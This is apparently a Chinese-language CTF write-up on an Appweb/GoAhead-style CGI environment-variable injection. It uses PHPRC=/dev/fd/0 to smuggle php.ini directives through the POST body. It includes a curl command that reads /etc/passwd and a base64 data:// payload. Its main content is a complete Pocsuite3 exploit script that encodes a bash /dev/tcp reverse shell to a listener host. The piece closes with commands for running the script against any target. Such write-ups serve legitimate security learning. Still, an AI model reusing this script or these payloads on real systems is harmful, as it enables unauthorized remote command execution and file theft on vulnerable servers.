内部的一道 CTF 题目,使用 docker 安装后,映射 8080 端口,访问 http://127.0.0.1:8080
Appweb 的界面
看一下源代码没发现什么东西,搜了下 AppWeb 的漏洞,找到了 CVE-2018-8715 权限绕过漏洞,但上面页面已经是绕过后的界面,因此和这个漏洞就没什么关系了。Appweb 是 Embedthis 公司的产品,很容易想到另外一个产品 GoAhead。GoAhead 曾经出现过一次环境变量注入漏洞,GoAhead 在处理 CGI 请求时,将用户传入的的参数作为环境变量了。
vulhub 上也有相关的环境 https://github.com/vulhub/vulhub/blob/master/goahead/CVE-2017-17562/README.zh-cn.md
尝试访问一下/cgi-bin/index.php,也可以目录扫描一下。就可以看到Hello CTFer!
参考 GoAhead 的变量注入,尝试使用 PHPRC 注入 php.ini 的变量。
一般控制 php.ini 会用到下面两个设置:
auto_prepend_file:这个指令指定一个 PHP 文件,该文件会在 PHP 脚本执行之前自动包含(即预先加载)。它对于初始化脚本、设置环境变量、定义全局函数或类等场景非常有用。
auto_append_file:与 auto_prepend_file 相反,这个指令指定的 PHP 文件会在 PHP 脚本执行之后自动包含(即后加载)。它通常用于执行脚本后的清理工作、关闭资源、添加通用的脚本尾部内容等。
为了方便查看,使用 auto_append_file 好一点。
这时候可以指定PHPRC=/dev/fd/0,因为/proc/self/fd/0是标准输入,而在 CGI 程序中,POST 数据流即为标准输入流。我们编译一个动态链接库,将其放在 POST Body 中,发送给http://target/cgi-bin/index?PHPRC=/dev/fd/0,CGI 就会加载我们发送的环境变量,加载我们想读取的文件。(使用/proc/self/fd/0也是可以的,同样是标准输入)
使用 curl 验证一下,读取到了 /etc/passwd。
1 curl -X POST 'http://127.0.0.1:8080/cgi-bin/index.php?PHPRC=/dev/fd/0' -F data='auto_append_file=/etc/passwd' -v
那之后就是考虑如何命令执行。
可以写一个 php 文件,然后利用data://协议去读取,并预先加载。
写一个<?phpinfo();?>,并使用 base64 进行编码。作为 POST 数据发送。
1 auto_append_file="data://text/plain;base64,PD9waHBpbmZvKCk7Pz4="
看到回显了 phpinfo 的内容。
也就是我们可以写一个页面,执行反连命令,使用data://协议读取,通过预先加载反弹 shell。
于是就可以使用 system() 函数执行反连,并用 base64 编码。
由于需要多次编码,所以使用 Pocsuite3 写个脚本一键反连。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 import base64from urllib.parse import urljoinfrom pocsuite3.api import ( POCBase, register_poc, requests, Output, get_listener_ip, get_listener_port, ) class Poc (POCBase ): author = 'HuTa0' vulID = '' name = 'CGI Environment Variable Injections' vulDate = '' updateDate = '' appPowerLink = '' appName = '' url = ' ' appVersion = '' vulType = '' desc = '' samples = [] install_requires = ['' ] dork = {'' : '' } def exp_payload (self ): command = f"bash -i >& /dev/tcp/{get_listener_ip()} /{get_listener_port()} 0>&1" command = base64.b64encode(command.encode("utf-8" )).decode("utf-8" ) command = f"bash -c 'echo {command} | base64 -d | bash -i'" command = f'<?system("{command} ");?>' command = base64.b64encode(command.encode("utf-8" )).decode("utf-8" ) data = f"allow_url_include=1\nauto_prepend_file=\"data://text/plain;base64,{command} \"" return data def _verify (self ): result = {} path = '/cgi-bin/index.php?PHPRC=/dev/fd/0' url = urljoin(self.url, path) payload = 'auto_append_file=/etc/passwd' res = requests.post(url, data=payload) if 'root:' in res.text and 'nologin' in res.text and res.status_code == 200 : result['VerifyInfo' ] = {} result['VerifyInfo' ]['URL' ] = url return self.parse_output(result) def _attack (self ): path = '/cgi-bin/index.php?PHPRC=/dev/fd/0' url = urljoin(self.url, path) payload = self.exp_payload() try : requests.post(url, data=payload, timeout=15 ) except : print ("已发送" ) def parse_output (self, result=None ): output = Output(self) if result: output.success(result) else : output.fail('target is not vulnerable' ) return output register_poc(Poc)
漏洞验证
1 pocsuite -u http://127.0.0.1:8080 -r appweb-ctf-exp.py
VPS 开启监听
反弹 shell 到目标主机
1 pocsuite -u http://目标地址 -r appweb-ctf-exp.py --attack --lhost 反连ip --lport 反连端口
